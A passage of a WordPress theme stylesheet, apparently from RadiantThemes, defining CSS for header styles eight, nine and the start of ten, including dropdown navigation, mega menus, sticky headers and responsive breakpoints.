  display: none;
}
.wraper_header.style-eight .wraper_header_main .header-responsive-nav {
  width: 30px;
  float: right;
  margin-top: 6px;
  margin-left: 12px;
  text-align: right;
  font-size: 25px;
}
.wraper_header.style-eight .wraper_header_main .header_main_calltoaction {
  float: right;
  margin-left: 45px;
  text-align: center;
}
.wraper_header.style-eight .wraper_header_main .header_main_calltoaction .btn {
  display: inline-block;
  vertical-align: top;
  margin-right: 20px;
  padding: 4px 25px 6px 25px;
  border-width: 2px;
  border-style: solid;
  border-radius: 35px;
}
.wraper_header.style-eight .wraper_header_main .header_main_calltoaction .btn:last-child, .wraper_header.style-eight .wraper_header_main .header_main_calltoaction .btn:only-child {
  margin-right: 0;
}
.wraper_header.style-eight .wraper_header_main .header_main_calltoaction .btn i {
  margin-left: 6px;
}
.wraper_header.style-eight .wraper_header_main .nav {
  float: right;
  margin-top: 7px;
  text-align: right;
}
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] {
  display: block;
}
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: auto;
  height: auto;
  margin-right: 50px;
}
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child, .wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
  margin-right: 0 !important;
}
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
  position: relative;
  display: block;
  padding-bottom: 5px;
  cursor: pointer;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
  display: inline-block;
  vertical-align: middle;
  margin-left: 7px;
  content: "\f107";
  font-family: "FontAwesome";
  line-height: 1;
}
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
  position: absolute;
  top: 100%;
  left: -15px;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.15);
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul, .wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
  left: auto;
  right: 0;
}
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  padding-left: 32px;
  padding-right: 32px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li, .wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li, .wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li, .wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
  padding-top: 4px;
  padding-bottom: 4px;
}
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
  display: inline-block;
  vertical-align: top;
  opacity: inherit !important;
  visibility: inherit !important;
  cursor: pointer;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
  position: relative;
  bottom: -21px;
  content: " ";
  display: block;
  width: 0;
  height: 2px;
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
  width: 100%;
}
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
  position: absolute;
  right: 30px;
  content: "\f105";
  font-family: "FontAwesome";
  font-style: normal;
}
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.15);
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul, .wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul, .wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul {
  left: auto;
  right: 100%;
}
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
  top: -8px;
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
  position: static;
}
.wraper_header.style-eight .wraper_header_main .rt-mega-menu {
  width: 700px;
  top: 100%;
  padding-right: 0;
  padding-left: 0;
  text-align: left;
}
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
  width: 100%;
}
.wraper_header.style-eight .wraper_header_main .rt-mega-menu > ul {
  display: table;
  table-layout: fixed;
  width: 100%;
}
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
  left: auto;
  right: 0;
}
.wraper_header.style-eight .wraper_header_main .rt-mega-menu > ul > .menu-item {
  padding-top: 40px;
  padding-right: 40px;
  padding-bottom: 30px;
  padding-left: 40px;
  border-right: 1px rgba(255, 255, 255, 0.1) solid;
  border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}
.wraper_header.style-eight .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-eight .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
  border-right: none;
}
.wraper_header.style-eight .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-eight .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
  border-bottom: none;
}
.wraper_header.style-eight .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
  margin-bottom: 20px;
  text-transform: none;
  font-weight: 700;
  font-size: 18px;
  color: #fff;
  line-height: 28px;
  letter-spacing: 0;
}
.wraper_header.style-eight .wraper_header_main .rt-megamenu-widget ul.menu > li {
  position: relative;
}
.wraper_header.style-eight .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-eight .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
  margin-bottom: 0;
}
.wraper_header.style-eight .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 13px;
  text-transform: none;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 26px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-eight .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
  position: absolute;
  left: 0;
  bottom: 4px;
  width: 0;
  height: 2px;
  z-index: 0;
  content: " ";
  background-color: #fff;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-eight .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
  width: 100%;
}
.wraper_header.style-eight .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}
.wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}
.wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}
.wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky > .container {
  padding-top: 10px;
  padding-bottom: 10px;
}
.wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .brand-logo {
  display: none;
}
.wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .brand-logo-sticky {
  display: block;
}
.wraper_header.style-eight .is-sticky .wraper_header_main {
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}
.wraper_header.style-eight .is-sticky .wraper_header_main > .container {
  padding-top: 10px;
  padding-bottom: 10px;
}
.wraper_header.style-eight .is-sticky .wraper_header_main .header_main .brand-logo {
  display: none;
}
.wraper_header.style-eight .is-sticky .wraper_header_main .header_main .brand-logo-sticky {
  display: block;
}

body.admin-bar .wraper_header.style-nine .wraper_header_main {
  top: 0;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {
  /* wraper_header_main */
  .wraper_header.style-eight .wraper_header_main .header_main_calltoaction {
    margin-left: 0;
  }
}
/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {
  /* wraper_header_main */
  .wraper_header.style-eight .wraper_header_main .header_main_calltoaction {
    margin-left: 0;
  }
}
/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {
  /* wraper_header_main */
  .wraper_header.style-eight .wraper_header_main .header_main_calltoaction {
    margin-left: 0;
  }
}
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Nine
--------------------------------------------------------------*/
.wraper_header.style-nine {
  position: relative;
  z-index: 999;
  width: 100%;
  direction: initial;
  /* wraper_header_main */
}
.wraper_header.style-nine .wraper_header_main {
  width: 100%;
  /* RADIANTTHEMES MEGA MENU */
}
.wraper_header.style-nine .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}
.wraper_header.style-nine .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-nine .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}
.wraper_header.style-nine .wraper_header_main > .container {
  padding-top: 15px;
  padding-bottom: 15px;
}
.wraper_header.style-nine .wraper_header_main .header_main {
  position: relative;
}
.wraper_header.style-nine .wraper_header_main .header_main .brand-logo {
  float: left;
  text-align: center;
  font-size: 0;
}
.wraper_header.style-nine .wraper_header_main .header_main .brand-logo img {
  max-width: 103px;
}
.wraper_header.style-nine .wraper_header_main .header-responsive-nav {
  width: 30px;
  float: right;
  margin-top: 6px;
  margin-left: 12px;
  text-align: right;
  font-size: 25px;
  color: #010101;
}
.wraper_header.style-nine .wraper_header_main .header_main_contact {
  float: left;
  margin-top: 7px;
  margin-left: 35px;
  text-align: left;
}
.wraper_header.style-nine .wraper_header_main .header_main_contact > li {
  display: inline-block;
  vertical-align: top;
  margin-right: 20px;
  font-weight: 500;
  font-size: 15px;
  line-height: 28px;
}
.wraper_header.style-nine .wraper_header_main .header_main_contact > li:last-child, .wraper_header.style-nine .wraper_header_main .header_main_contact > li:only-child {
  margin-right: 0;
}
.wraper_header.style-nine .wraper_header_main .header_main_contact > li span[class*='ti-'] {
  display: inline-block;
  vertical-align: middle;
  margin-top: -2px;
  margin-right: 6px;
}
.wraper_header.style-nine .wraper_header_main .header_main_contact > li a {
  color: inherit;
}
.wraper_header.style-nine .wraper_header_main .nav {
  float: right;
  margin-top: 7px;
  text-align: right;
}
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] {
  display: block;
}
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: auto;
  height: auto;
  margin-right: 40px;
}
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child, .wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
  margin-right: 0 !important;
}
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
  position: relative;
  display: block;
  padding-left: 15px;
  padding-bottom: 5px;
  cursor: pointer;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a:before {
  position: absolute;
  top: 14px;
  left: 0;
  z-index: 0;
  content: " ";
  width: 0;
  height: 1px;
  background-color: #24323D;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > a:before, .wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-item > a:before, .wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-parent > a:before, .wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-ancestor > a:before {
  width: 40px;
}
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
  display: inline-block;
  vertical-align: middle;
  margin-left: 7px;
  content: "\f107";
  font-family: "FontAwesome";
  line-height: 1;
}
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
  position: absolute;
  top: 100%;
  left: -15px;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul, .wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
  left: auto;
  right: 0;
}
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  padding-left: 32px;
  padding-right: 32px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li, .wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li, .wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li, .wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
  padding-top: 4px;
  padding-bottom: 4px;
}
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
  display: inline-block;
  vertical-align: top;
  opacity: inherit !important;
  visibility: inherit !important;
  cursor: pointer;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
  position: relative;
  bottom: -21px;
  content: " ";
  display: block;
  width: 0;
  height: 2px;
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
  width: 100%;
}
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
  position: absolute;
  right: 30px;
  content: "\f105";
  font-family: "FontAwesome";
  font-style: normal;
}
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul, .wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul, .wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul, .wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul, .wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul, .wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
  left: auto;
  right: 100%;
}
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
  top: -8px;
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
  position: static;
}
.wraper_header.style-nine .wraper_header_main .rt-mega-menu {
  width: 700px;
  top: 100%;
  padding-right: 0;
  padding-left: 0;
  text-align: left;
}
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
  width: 100%;
}
.wraper_header.style-nine .wraper_header_main .rt-mega-menu > ul {
  display: table;
  table-layout: fixed;
  width: 100%;
}
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
  left: auto;
  right: 0;
}
.wraper_header.style-nine .wraper_header_main .rt-mega-menu > ul > .menu-item {
  padding-top: 40px;
  padding-right: 40px;
  padding-bottom: 30px;
  padding-left: 40px;
  border-right: 1px rgba(255, 255, 255, 0.1) solid;
  border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}
.wraper_header.style-nine .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-nine .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
  border-right: none;
}
.wraper_header.style-nine .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-nine .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
  border-bottom: none;
}
.wraper_header.style-nine .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
  margin-bottom: 20px;
  text-transform: none;
  font-weight: 700;
  font-size: 18px;
  color: #fff;
  line-height: 28px;
  letter-spacing: 0;
}
.wraper_header.style-nine .wraper_header_main .rt-megamenu-widget ul.menu > li {
  position: relative;
}
.wraper_header.style-nine .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-nine .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
  margin-bottom: 0;
}
.wraper_header.style-nine .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 13px;
  text-transform: none;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 26px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-nine .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
  position: absolute;
  left: 0;
  bottom: 4px;
  width: 0;
  height: 2px;
  z-index: 0;
  content: " ";
  background-color: #fff;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-nine .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
  width: 100%;
}
.wraper_header.style-nine .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}

body.admin-bar .wraper_header.style-one .wraper_header_main {
  top: 0;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {
  /* wraper_header_main */
  .wraper_header.style-nine .wraper_header_main .header_main_calltoaction {
    margin-left: 0;
  }
}
/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {
  /* wraper_header_main */
  .wraper_header.style-nine .wraper_header_main .header_main_calltoaction {
    margin-left: 0;
  }
}
/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {
  /* wraper_header_main */
  .wraper_header.style-nine .wraper_header_main .header_main_calltoaction {
    margin-left: 0;
  }
}
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Ten
--------------------------------------------------------------*/
.wraper_header.style-ten {
  position: relative;
  z-index: 999;
  width: 100%;
  direction: initial;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15);
  /* wraper_header_top */
  /* wraper_header_main */
}
.wraper_header.style-ten .wraper_header_top {
  width: 100%;
}
.wraper_header.style-ten .wraper_header_top > .container {
  padding-top: 9px;
  padding-bottom: 0;
}
.wraper_header.style-ten .wraper_header_top .header_top .header_top_item {
  margin-bottom: 4px;
}
.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-contact {
  font-size: 0;
}
.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-contact > li {
  display: inline-block;
  vertical-align: top;
  margin-right: 18px;
  text-align: center;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 28px;
}
.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-contact > li:last-child, .wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-contact > li:only-child {
  margin-right: 0;
}
.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-contact > li span[class*='ti-'] {
  display: inline-block;
  vertical-align: middle;
  margin-top: -3px;
  margin-right: 8px;
}
.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-contact > li a {
  color: inherit;
}
.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-social {
  font-size: 0;
}
.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-social > li {
  display: inline-block;
  vertical-align: top;
  margin-right: 17px;
}
.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-social > li:last-child, .wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-social > li:only-child {
  margin-right: 0;
}
.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-social > li > a {
  text-align: center;
  font-size: 14px;
  color: #fff;
  line-height: 28px;
}
.wraper_header.style-ten .wraper_header_main {
  width: 100%;
  /* RADIANTTHEMES MEGA MENU */
  /* STICKY MODE */
}
.wraper_header.style-ten .wraper_header_main > .container {
